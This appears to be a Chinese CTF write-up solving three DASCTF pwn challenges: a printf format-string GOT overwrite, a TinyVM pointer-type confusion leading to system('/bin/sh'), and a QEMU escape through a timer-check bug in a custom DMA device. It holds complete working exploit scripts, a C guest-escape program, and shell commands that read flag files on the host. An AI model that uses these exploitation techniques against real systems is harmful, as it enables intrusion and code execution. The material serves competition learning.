
这个保护组合非常适合做 fmt:
Canary,不适合直接走栈溢出覆盖返回地址No PIE,程序本体地址固定,GOT 地址固定Partial RELRO,GOT 可写,可以考虑改 printf@got核心函数逻辑很简单:
void vuln() {
char buf[0x70];
while (1) {
printf(">>> ");
memset(buf, 0, 0x60);
read(0, buf, 0x5f);
if (read_ret <= 0) {
break;
}
printf(buf);
}
}问题就在这一句:
printf(buf);这里把用户输入直接当成格式串使用,形成了标准格式化字符串漏洞。
这题的目标很直接:
printf 的真实地址libc\.so\.6 计算 libc baseprintf@got 改写为 system/bin/sh,程序实际执行的是 system\(\&\#34;/bin/sh\&\#34;\)先用 %p 测一下参数位置,例如:
%p.%p.%p.%p.%p.%p.%p.%p可以看到从第 6 个参数开始,已经能读到我们自己的输入内容,这说明格式化字符串参数偏移从 6 开始。
进一步测试后可以确认:
fmtstr\_payload\(\) 的写入偏移使用 6%8$s 稳定解引用所以这题最终用到两个关键偏移:
68因为 printf@got 地址是固定的,所以可以直接把它拼到输入末尾,再用 %8$s 读取:
payload = b"%8$sEND".ljust(16, b"A") + p64(elf.got["printf"])程序回显时,前面会先输出 printf@got 指向的内容,也就是 printf 在 libc 中的真实地址。拿到后补齐到 8 字节即可:
data = io.recvuntil(b">>> ")
leak = data.split(b"END")[0]
printf_addr = u64(leak.ljust(8, b"\x00"))
libc.address = printf_addr - libc.sym["printf"]由于是 Partial RELRO,可以直接改写 printf@got。
把它改成 system:
payload = fmtstr_payload(6, {elf.got["printf"]: libc.sym["system"]}, write_size="short")
io.send(payload)这里用 short 分段写入,比较稳。
from pwn import *
context.binary = elf = ELF("./pwn", checksec=False)
libc = ELF("./libc.so.6", checksec=False)
HOST = "d39898b4.tcp-ctf2.dasctf.com"
PORT = 9999
def start():
if args.REMOTE:
return remote(HOST, PORT, ssl=True)
return process(["./ld-linux-x86-64.so.2", "--library-path", ".", "./pwn"])
def leak_printf(io):
payload = b"%8$sEND".ljust(16, b"A") + p64(elf.got["printf"])
io.send(payload)
data = io.recvuntil(b">>> ")
leak = data.split(b"END")[0]
return u64(leak.ljust(8, b"\x00"))
def overwrite_printf_with_system(io, system_addr):
payload = fmtstr_payload(6, {elf.got["printf"]: system_addr}, write_size="short")
io.send(payload)
io.recv(timeout=0.5)
def get_shell(io):
io.sendline(b"/bin/sh")
io.recv(timeout=0.5)
def main():
io = start()
io.recvuntil(b">>> ")
printf_addr = leak_printf(io)
libc.address = printf_addr - libc.sym["printf"]
log.success(f"printf@libc = {hex(printf_addr)}")
log.success(f"libc base = {hex(libc.address)}")
log.success(f"system = {hex(libc.sym['system'])}")
overwrite_printf_with_system(io, libc.sym["system"])
get_shell(io)
if args.REMOTE:
io.sendline(b"cat /flag 2>/dev/null; cat flag 2>/dev/null")
print(io.recvrepeat(2).decode("utf-8", "ignore"))
else:
io.interactive()
if __name__ == "__main__":
main()


这个保护组合说明:
No PIE 让程序本体地址固定Partial RELRO 说明 GOT 仍然可写这类组合通常很适合做“信息泄露 + GOT 覆写”。
主程序逻辑很简单:
sizesize 字节的字节码读到 VM 内存里限制条件:
size 必须满足 0 \< size \<= 0x2004 个寄存器,编号只能是 0\.\.3寄存器槽大小和字段布局可以直接从反汇编里的索引方式看出来。先导出汇编并定位寄存器区相关访问:
checksec --file=./pwn
readelf -S ./pwn | grep -E '\.text|\.rodata|\.bss'
objdump -d -M intel ./pwn > pwn.asm
grep -nE '4053c0|4053c8|shl\s+rax, 4|shl\s+rcx, 4' pwn.asmMOVI 对应的处理分支里有这样一段:
401435: mov eax, dword ptr [rbp - 0x34]
401438: cdqe
40143a: shl rax, 4
40143e: mov rdx, rax
401441: lea rax, [rip + 0x3f78] # 0x4053c0
401448: mov dword ptr [rdx + rax], 0
401457: mov edx, dword ptr [rbp - 0x34]
40145a: movsxd rdx, edx
40145d: mov rcx, rdx
401460: shl rcx, 4
401464: lea rdx, [rip + 0x3f5d] # 0x4053c8
40146b: mov qword ptr [rcx + rdx], rax从这段就能看出来两件事:
shl 4,说明每个寄存器步长是 0x10base \+ idx \* 0x10,也会访问 base \+ idx \* 0x10 \+ 8,说明前 4 字节像是类型字段,后 8 字节是实际数值因此寄存器区可以还原成一个结构体数组,单个寄存器槽大小为 0x10:
struct Reg {
int type;
int pad;
long value;
};可以简写为:
struct Reg {
int type; // 0 = integer, 1 = pointer
long value;
};这一节真正需要抓住的只有两点:
type 和 value 是分开放的0x10其中关键的两块全局区域分别在:
0x4050c00x4053c0这题的 VM 不大,几个关键指令就够用了:
0x10 MOVI reg, imm32integer0x11 MOV dst, src0x20 ADD dst, srcvalue0x21 SUB dst, srcvalue0x30 PTR reg, offvm\_mem \+ off0x31 LOAD dst, src\_ptrsrc\_ptr\.type == 1,然后读 \*\(u64 \*\)src\_ptr\.value0x32 STORE dst\_ptr, srcdst\_ptr\.type == 1,然后写 \*\(u64 \*\)dst\_ptr\.value = src\.value0x40 OUT reg0x%lx 打印0x41 IN regstrtoull 解析成整数0x50 PUSH reg, offreg\.value 写到 vm\_mem \+ off0x60 CALL reg\_ptrreg\_ptr\.type == 1,然后执行:puts((char *)reg_ptr.value);0xFF HALT核心漏洞就在“指针类型的传播”上。
PTR 会把某个寄存器标成 pointer,比如:
PTR r0, 0这时 r0 指向 0x4050c0,类型为 pointer。
问题在于后续算术指令,例如 ADD / SUB,只修改寄存器里的 value,不会把类型改回 integer。
也就是说:
PTR r0, 0
MOVI r1, offset
ADD r0, r1执行完后:
r0\.value 已经被改成了别的地址r0\.type 依然还是 pointer接下来再把这个寄存器喂给 LOAD / STORE / CALL,检查只看类型,不看地址是否还在 VM 区域里,于是就变成了:
LOADSTOREputs\(ptr\):CALL这就是整题的根本漏洞
目标很明确:走一条标准的“泄露 libc -\> 改 GOT -\> system(\&\#39;/bin/sh\&\#39;)”链。
利用链里有一个关键细节:
CALL 不是“调用寄存器里的函数指针”CALL 实际上固定调用的是 puts\(ptr\)所以正确思路不是伪造任意函数地址,而是:
puts@got 改成 systemCALL 去“调用 puts”,实际上就会变成 systemimport argparse
import re
import socket
import ssl
import struct
import sys
import time
from pathlib import Path
from elftools.elf.elffile import ELFFile
HOST = "5a415da2.tcp-ctf2.dasctf.com"
PORT = 9999
PUTS_GOT = 0x405018
READ_GOT = 0x405038
MEM_BASE = 0x4050C0
BINSH_QWORD = int.from_bytes(b"/bin/sh\x00", "little")
class Program:
def __init__(self):
self.buf = bytearray()
def _u8(self, value):
self.buf.append(value & 0xFF)
def _i32(self, value):
self.buf += struct.pack("<i", value)
def _i16(self, value):
self.buf += struct.pack("<h", value)
def movi(self, reg, imm):
self._u8(0x10)
self._u8(reg)
self._i32(imm)
def mov(self, dst, src):
self.buf += bytes((0x11, dst, src))
def add(self, dst, src):
self.buf += bytes((0x20, dst, src))
def sub(self, dst, src):
self.buf += bytes((0x21, dst, src))
def mul(self, dst, src):
self.buf += bytes((0x22, dst, src))
def xor(self, dst, src):
self.buf += bytes((0x23, dst, src))
def and_(self, dst, src):
self.buf += bytes((0x24, dst, src))
def or_(self, dst, src):
self.buf += bytes((0x25, dst, src))
def shl(self, dst, src):
self.buf += bytes((0x26, dst, src))
def shr(self, dst, src):
self.buf += bytes((0x27, dst, src))
def not_(self, reg):
self.buf += bytes((0x28, reg))
def neg(self, reg):
self.buf += bytes((0x29, reg))
def cmp(self, lhs, rhs):
self.buf += bytes((0x2A, lhs, rhs))
def ptr(self, reg, offset):
self.buf += bytes((0x30, reg, offset & 0xFF))
def load(self, dst, src_ptr):
self.buf += bytes((0x31, dst, src_ptr))
def store(self, dst_ptr, src):
self.buf += bytes((0x32, dst_ptr, src))
def load8(self, dst, src_ptr):
self.buf += bytes((0x33, dst, src_ptr))
def store8(self, dst_ptr, src):
self.buf += bytes((0x34, dst_ptr, src))
def out(self, reg):
self.buf += bytes((0x40, reg))
def inp(self, reg):
self.buf += bytes((0x41, reg))
def push(self, reg, offset):
self.buf += bytes((0x50, reg, offset & 0xFF))
def pop(self, reg, offset):
self.buf += bytes((0x51, reg, offset & 0xFF))
def call(self, reg_ptr):
self.buf += bytes((0x60, reg_ptr))
def jmp(self, rel):
self._u8(0x70)
self._i16(rel)
def jz(self, rel):
self._u8(0x71)
self._i16(rel)
def jnz(self, rel):
self._u8(0x72)
self._i16(rel)
def halt(self):
self._u8(0xFF)
def build(self):
return bytes(self.buf)
class Tube:
def __init__(self, sock):
self.sock = sock
def send(self, data):
self.sock.sendall(data)
def recvuntil(self, marker, timeout=5.0):
end = time.time() + timeout
data = bytearray()
while marker not in data:
remaining = end - time.time()
if remaining <= 0:
raise TimeoutError(f"timed out waiting for {marker!r}")
self.sock.settimeout(remaining)
chunk = self.sock.recv(4096)
if not chunk:
break
data += chunk
return bytes(data)
def recvline(self, timeout=5.0):
return self.recvuntil(b"\n", timeout=timeout)
def recvall(self, timeout=1.5):
self.sock.settimeout(timeout)
data = bytearray()
while True:
try:
chunk = self.sock.recv(4096)
except TimeoutError:
break
except socket.timeout:
break
if not chunk:
break
data += chunk
return bytes(data)
def get_symbol_offsets(libc_path):
wanted = {"read", "system"}
found = {}
with libc_path.open("rb") as f:
dynsym = ELFFile(f).get_section_by_name(".dynsym")
for sym in dynsym.iter_symbols():
if sym.name in wanted:
found[sym.name] = sym["st_value"]
missing = wanted - found.keys()
if missing:
raise RuntimeError(f"missing libc symbols: {sorted(missing)}")
return found
def build_program():
p = Program()
p.ptr(0, 0)
p.movi(1, READ_GOT - MEM_BASE)
p.add(0, 1)
p.load(2, 0)
p.out(2)
p.ptr(0, 0)
p.movi(1, PUTS_GOT - MEM_BASE)
p.add(0, 1)
p.inp(3)
p.store(0, 3)
p.inp(3)
p.push(3, 0)
p.ptr(0, 0)
p.call(0)
p.halt()
return p.build()
def connect(host, port, use_ssl):
raw = socket.create_connection((host, port), timeout=10)
if not use_ssl:
return Tube(raw)
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
wrapped = ctx.wrap_socket(raw, server_hostname=host)
return Tube(wrapped)
def extract_leak(blob):
match = re.search(rb"0x[0-9a-fA-F]+", blob)
if not match:
raise RuntimeError(f"failed to parse leak from: {blob!r}")
return int(match.group(0), 16)
def main():
parser = argparse.ArgumentParser(description="TinyVM exploit")
parser.add_argument("--host", default=HOST)
parser.add_argument("--port", type=int, default=PORT)
parser.add_argument(
"--libc",
type=Path,
default=Path(__file__).with_name("libc.so.6"),
)
parser.add_argument("--no-ssl", action="store_true")
args = parser.parse_args()
offsets = get_symbol_offsets(args.libc)
program = build_program()
system_delta = offsets["system"] - offsets["read"]
shell_cmds = (
b"cat /flag /flag.txt /app/flag /app/flag.txt "
b"/home/ctf/flag /home/ctf/flag.txt /root/flag /root/flag.txt 2>/dev/null; "
b"find / -maxdepth 3 -name 'flag*' 2>/dev/null; exit\n"
)
tube = connect(args.host, args.port, not args.no_ssl)
try:
banner = tube.recvuntil(b"Size: ")
sys.stdout.buffer.write(banner)
sys.stdout.flush()
tube.send(str(len(program)).encode() + b"\n" + program)
leak_blob = tube.recvline()
sys.stdout.buffer.write(leak_blob)
sys.stdout.flush()
read_addr = extract_leak(leak_blob)
system_addr = read_addr + system_delta
sys.stderr.write(
f"[+] read@libc = {read_addr:#x}, system@libc = {system_addr:#x}\n"
)
sys.stderr.flush()
stage2 = (
f"{system_addr:#x}\n{BINSH_QWORD:#x}\n".encode() + shell_cmds
)
tube.send(stage2)
output = tube.recvall(timeout=2.0)
text = output.decode("utf-8", "replace")
print(text, end="")
flag_match = re.search(r"(DASCTF\{[^}]+\}|flag\{[^}]+\})", text, re.I)
if flag_match:
print(f"\n[+] flag: {flag_match.group(1)}", file=sys.stderr)
return 0
return 1
finally:
try:
tube.sock.close()
except Exception:
pass
if __name__ == "__main__":
raise SystemExit(main())题目给了一套 bzImage \+ rootfs\.cpio\.gz \+ 自带 qemu\-system\-x86\_64,/init 直接提示 flag 在宿主机上,所以目标不是内核提权,而是 QEMU escape。核心漏洞在自定义 PCI 设备 tick\-tock\-dma:延迟 DMA 只在 schedule 时检查 dma\_dst \+ dma\_len \<= 0x200,timer 真正触发时却重新读取 channel 当前字段且不再做边界检查,最终形成对 QEMU 进程内存的越界读写。
launch\.sh 里有 \-device tick\-tock\-dma,而附件自带的 qemu\-system\-x86\_64 带 debug info,可以直接用 gdb/objdump/nm 看到 phantom\_dma\.c、TickTockState 和 DMAChannel:
TickTockState 里有 DMAChannel channels\[2\] 和一个 QEMUTimer dma\_timerDMAChannel 结构是 dma\_src / dma\_dst / dma\_len / dma\_dir / status / enc\_key / enc\_mode / buf\[512\]tt\_dispatch\_cmd\(CMD\_SCHEDULE\) 在 arm timer 之前会检查 dma\_dst \+ dma\_len \<= 0x200tt\_timer\_cb\(\) 触发时却重新读取 live channels\[ch\]\.dma\_dst / dma\_len / dma\_dir,没有再次检查边界这意味着可以先用合法参数 schedule 一次延迟 DMA,再在 timer 触发前改写同一 channel 的寄存器,把原本受限于 buf\[512\] 的 DMA 变成对 TickTockState 相邻字段的 OOB 读写。
利用链分三步:
HOST\_TO\_GUEST,然后把 dst 从合法值改成 0x218,越界读出 QEMUTimer\.cb 和 QEMUTimer\.opaquecb \- 0x3f8220 算出 QEMU PIE 基址,再把 callback 改成 system@plt = base \+ 0x315730,把 opaque 改成命令字符串地址,最后重新 arm 一次 timer,让下一次回调直接执行宿主命令本题里命令字符串是:
echo FLAGBEGIN; cat /flag* 2>/dev/null || cat /home/*/flag* 2>/dev/null; echo FLAGENDguest 侧核心利用已经整理在 [guest\_escape.c](/g:/pycc/tmp/tick\_tock\_work/guest\_escape.c:1)。
远端只给了 QEMU 串口 shell,不能直接上传文件,所以做法是:
guest\_escape\.cgzip \+ base64 压缩后按行慢速发送到远端 /tmp/ge\.b64/tmp/ge 并执行FLAGBEGIN 和 FLAGEND 之间提取 flag完整复现命令如下:
gcc -static -Os -s -o guest_escape guest_escape.c
python3 run_remote.py \
--host 2639c41f.tcp-ctf2.dasctf.com \
--port 9999 \
--retries 120 \
--retry-delay 5 \
--boot-timeout 45 \
--flag-timeout 60实际运行时的关键输出:
tt version=0x20260313
leaked_cb=0x556ef80d3220
device=0x556f35683960
qemu_base=0x556ef7cdb000
system@plt=0x556ef7ff0730
host_cmd_ptr=0x556f356847f8
FLAGBEGIN
DASCTF{t1ck_t0ck_qemu_3sc4pe_2026}
FLAGENDDASCTF{t1ck_t0ck_qemu_3sc4pe_2026}from __future__ import annotations
import argparse
import base64
import gzip
import re
import textwrap
import time
from pathlib import Path
from pwn import context, remote
def wait_for_prompt(io, timeout: float) -> bytes:
return io.recvuntil(b"~ #", timeout=timeout)
def main() -> int:
parser = argparse.ArgumentParser()
parser.add_argument("--host", default="2639c41f.tcp-ctf2.dasctf.com")
parser.add_argument("--port", default=9999, type=int)
parser.add_argument("--binary", default="guest_escape")
parser.add_argument("--line-len", default=512, type=int)
parser.add_argument("--line-delay", default=0.05, type=float)
parser.add_argument("--boot-timeout", default=40.0, type=float)
parser.add_argument("--flag-timeout", default=40.0, type=float)
parser.add_argument("--retries", default=20, type=int)
parser.add_argument("--retry-delay", default=5.0, type=float)
args = parser.parse_args()
context.log_level = "error"
blob = gzip.compress(Path(args.binary).read_bytes(), compresslevel=9)
lines = textwrap.wrap(base64.b64encode(blob).decode(), args.line_len)
for attempt in range(1, args.retries + 1):
io = remote(args.host, args.port, ssl=True)
try:
banner = io.recvrepeat(3)
if b"Target unavailable" in banner:
print(f"[try {attempt}] target unavailable")
io.close()
if attempt == args.retries:
return 1
time.sleep(args.retry_delay)
continue
if b"~ #" not in banner:
banner += wait_for_prompt(io, args.boot_timeout)
print(banner.decode("latin1", "ignore"))
io.sendline(b"stty -echo")
time.sleep(0.2)
io.sendline(b"cat >/tmp/ge.b64 <<'EOF'")
for line in lines:
io.sendline(line.encode())
time.sleep(args.line_delay)
io.sendline(b"EOF")
time.sleep(0.5)
io.sendline(b"stty echo")
time.sleep(0.2)
wait_for_prompt(io, args.boot_timeout)
io.sendline(b"base64 -d /tmp/ge.b64 | gunzip > /tmp/ge && chmod +x /tmp/ge && /tmp/ge")
out = io.recvuntil(b"FLAGEND", timeout=args.flag_timeout) + io.recvrepeat(2)
text = out.decode("latin1", "ignore")
print(text)
match = re.search(r"FLAGBEGIN\s*(.*?)\s*FLAGEND", text, re.S)
if match:
print("FLAG=" + match.group(1).strip())
return 0
print("FLAG=NOT_FOUND")
return 1
finally:
io.close()
return 1
if __name__ == "__main__":
raise SystemExit(main())
#define _GNU_SOURCE
#include <dirent.h>
#include <errno.h>
#include <fcntl.h>
#include <inttypes.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
#define MMIO_SIZE 0x1000
#define REG_CMD 0x00
#define REG_ACTIVE_CH 0x08
#define REG_SRC_LO 0x10
#define REG_SRC_HI 0x14
#define REG_DST 0x18
#define REG_LEN 0x1c
#define REG_TIMER_ARM 0x20
#define REG_TIMER_DELAY 0x24
#define REG_ENC_KEY 0x28
#define REG_ENC_MODE 0x2c
#define REG_DIR 0x30
#define CMD_DMA_NOW 1
#define CMD_SCHEDULE 3
#define DIR_GUEST_TO_HOST 0
#define DIR_HOST_TO_GUEST 1
#define TT_TIMER_CB_OFF 0x3f8220ULL
#define SYSTEM_PLT_OFF 0x315730ULL
#define CH1_BUF_OFF 0xe98ULL
#define CH1_TIMER_CB_DST 0x218U
static volatile uint8_t *g_mmio;
static void die(const char *msg) {
perror(msg);
exit(1);
}
static uint32_t mmio_read32(uint32_t off) {
return *(volatile uint32_t *)(g_mmio + off);
}
static void mmio_write32(uint32_t off, uint32_t val) {
*(volatile uint32_t *)(g_mmio + off) = val;
__sync_synchronize();
}
static int read_hex_file(const char *path, unsigned *out) {
FILE *fp = fopen(path, "r");
if (!fp) {
return -1;
}
int ok = fscanf(fp, "%x", out);
fclose(fp);
return ok == 1 ? 0 : -1;
}
static void find_tick_tock(char *resource0, size_t resource0_len) {
DIR *dir = opendir("/sys/bus/pci/devices");
struct dirent *ent;
if (!dir) {
die("opendir(/sys/bus/pci/devices)");
}
while ((ent = readdir(dir)) != NULL) {
char base[512];
char vendor_path[640];
char device_path[640];
unsigned vendor = 0;
unsigned device = 0;
if (ent->d_name[0] == '.') {
continue;
}
snprintf(base, sizeof(base), "/sys/bus/pci/devices/%s", ent->d_name);
snprintf(vendor_path, sizeof(vendor_path), "%s/vendor", base);
snprintf(device_path, sizeof(device_path), "%s/device", base);
if (read_hex_file(vendor_path, &vendor) < 0 || read_hex_file(device_path, &device) < 0) {
continue;
}
if (!((vendor == 0x1337 && device == 0xcafe) || (vendor == 0xcafe && device == 0x1337))) {
continue;
}
snprintf(resource0, resource0_len, "%s/resource0", base);
closedir(dir);
return;
}
closedir(dir);
fprintf(stderr, "tick-tock-dma PCI device not found\n");
exit(1);
}
static uint64_t virt_to_phys(void *addr) {
static int pagemap_fd = -1;
uint64_t entry;
uint64_t pfn;
uintptr_t va = (uintptr_t)addr;
size_t page_size = (size_t)sysconf(_SC_PAGESIZE);
off_t off = (off_t)((va / page_size) * sizeof(entry));
if (pagemap_fd < 0) {
pagemap_fd = open("/proc/self/pagemap", O_RDONLY);
if (pagemap_fd < 0) {
die("open(/proc/self/pagemap)");
}
}
if (pread(pagemap_fd, &entry, sizeof(entry), off) != (ssize_t)sizeof(entry)) {
die("pread(pagemap)");
}
if (!(entry & (1ULL << 63))) {
fprintf(stderr, "page not present: %p\n", addr);
exit(1);
}
pfn = entry & ((1ULL << 55) - 1);
return (pfn * page_size) + (va & (page_size - 1));
}
static void tt_select_channel(uint32_t ch) {
mmio_write32(REG_ACTIVE_CH, ch);
}
static void tt_set_src(uint64_t src) {
mmio_write32(REG_SRC_LO, (uint32_t)src);
mmio_write32(REG_SRC_HI, (uint32_t)(src >> 32));
}
static void tt_set_dst(uint32_t dst) {
mmio_write32(REG_DST, dst);
}
static void tt_set_len(uint32_t len) {
mmio_write32(REG_LEN, len);
}
static void tt_set_dir(uint32_t dir) {
mmio_write32(REG_DIR, dir);
}
static void tt_set_mode(uint32_t mode) {
mmio_write32(REG_ENC_MODE, mode);
}
static void tt_set_key(uint32_t key) {
mmio_write32(REG_ENC_KEY, key);
}
static void tt_set_delay(uint32_t delay_ms) {
mmio_write32(REG_TIMER_DELAY, delay_ms);
}
static void tt_cmd(uint32_t cmd) {
mmio_write32(REG_CMD, cmd);
}
static void tt_dma_now(
uint32_t ch,
uint64_t src,
uint32_t dst,
uint32_t len,
uint32_t dir,
uint32_t enc_mode,
uint32_t enc_key
) {
tt_select_channel(ch);
tt_set_src(src);
tt_set_dst(dst);
tt_set_len(len);
tt_set_dir(dir);
tt_set_mode(enc_mode);
tt_set_key(enc_key);
tt_cmd(CMD_DMA_NOW);
}
static void tt_schedule(
uint32_t ch,
uint64_t src,
uint32_t dst,
uint32_t len,
uint32_t dir,
uint32_t delay_ms
) {
tt_select_channel(ch);
tt_set_src(src);
tt_set_dst(dst);
tt_set_len(len);
tt_set_dir(dir);
tt_set_mode(0);
tt_set_key(0);
tt_set_delay(delay_ms);
tt_cmd(CMD_SCHEDULE);
}
int main(int argc, char **argv) {
char resource0[512];
const char *command =
argc > 1
? argv[1]
: "echo FLAGBEGIN; cat /flag* 2>/dev/null || cat /home/*/flag* 2>/dev/null; echo FLAGEND";
int bar_fd;
size_t page_size = (size_t)sysconf(_SC_PAGESIZE);
uint8_t *page;
uint64_t page_phys;
char *cmd_buf;
uint64_t *leak_buf;
uint64_t *write_buf;
uint64_t leak_phys;
uint64_t write_phys;
uint64_t leaked_cb;
uint64_t leaked_opaque;
uint64_t qemu_base;
uint64_t system_plt;
uint64_t host_cmd_ptr;
find_tick_tock(resource0, sizeof(resource0));
bar_fd = open(resource0, O_RDWR | O_SYNC);
if (bar_fd < 0) {
die("open(resource0)");
}
g_mmio = mmap(NULL, MMIO_SIZE, PROT_READ | PROT_WRITE, MAP_SHARED, bar_fd, 0);
if (g_mmio == MAP_FAILED) {
die("mmap(resource0)");
}
page = mmap(NULL, page_size, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED) {
die("mmap(scratch)");
}
if (mlock(page, page_size) < 0) {
die("mlock(scratch)");
}
memset(page, 0, page_size);
cmd_buf = (char *)page;
leak_buf = (uint64_t *)(page + 0x200);
write_buf = (uint64_t *)(page + 0x300);
snprintf(cmd_buf, 0x100, "%s", command);
page_phys = virt_to_phys(page);
leak_phys = page_phys + 0x200;
write_phys = page_phys + 0x300;
tt_dma_now(1, page_phys, 0, (uint32_t)strlen(cmd_buf) + 1, DIR_GUEST_TO_HOST, 0, 0);
tt_schedule(1, leak_phys, 0, 16, DIR_HOST_TO_GUEST, 500);
tt_select_channel(1);
tt_set_dst(CH1_TIMER_CB_DST);
usleep(700000);
leaked_cb = leak_buf[0];
leaked_opaque = leak_buf[1];
if (!leaked_cb || !leaked_opaque) {
fprintf(stderr, "leak failed: cb=%#" PRIx64 " opaque=%#" PRIx64 "\n", leaked_cb, leaked_opaque);
return 1;
}
qemu_base = leaked_cb - TT_TIMER_CB_OFF;
system_plt = qemu_base + SYSTEM_PLT_OFF;
host_cmd_ptr = leaked_opaque + CH1_BUF_OFF;
write_buf[0] = system_plt;
write_buf[1] = host_cmd_ptr;
fprintf(stderr, "tt version=%#x\n", mmio_read32(0x3c));
fprintf(stderr, "leaked_cb=%#" PRIx64 "\n", leaked_cb);
fprintf(stderr, "device=%#" PRIx64 "\n", leaked_opaque);
fprintf(stderr, "qemu_base=%#" PRIx64 "\n", qemu_base);
fprintf(stderr, "system@plt=%#" PRIx64 "\n", system_plt);
fprintf(stderr, "host_cmd_ptr=%#" PRIx64 "\n", host_cmd_ptr);
tt_schedule(1, write_phys, 0, 16, DIR_GUEST_TO_HOST, 500);
tt_select_channel(1);
tt_set_dst(CH1_TIMER_CB_DST);
usleep(800000);
tt_schedule(1, page_phys, 0, 1, DIR_GUEST_TO_HOST, 200);
usleep(600000);
return 0;
}